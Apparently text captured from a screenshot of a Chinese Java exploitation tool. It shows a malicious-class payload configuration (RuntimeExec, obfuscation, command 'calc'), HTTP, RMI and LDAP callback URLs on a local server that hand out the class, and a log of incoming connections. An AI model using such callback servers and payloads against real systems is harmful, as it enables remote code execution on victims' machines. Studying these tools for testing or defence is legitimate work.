 反连服务器-[1]
JavaPayload 配置
显示代码
生 成
* 恶意类
RuntimeExec
* 混淆
* 双字节字符
* 类名
txeQNQKz
* Java 版本
52
* 命令
calc
反连服务器
使用协议端口复用技术，同时在一个端口同时实现 HTTP / RMI / HTTPS 等协议的反连
Payload 配置:
关闭反连
HTTP反连地址 http://127.0.0.1:8085/txeQNQKz.class
RMI反连地址 rmi://127.0.0.1:8085/txeQNQKz
LDAP反连地址 ldap://127.0.0.1:8085/txeQNQKz
返回结果 Total 5
只看 Token
类型
清 空
反连类型 连接来源 TOKEN 响应
RMI连接 127.0.0.1:52338 txeQNQKz txeQNQKz
HTTP 127.0.0.1:52332 /txeQNQKz.class /txeQNQKz.class
RMI连接 127.0.0.1:52329 txeQNQKz txeQNQKz
HTTP 127.0.0.1:52318 /txeQNQKz.class /txeQNQKz.class
RMI连接 127.0.0.1:52315 txeQNQKz txeQNQKz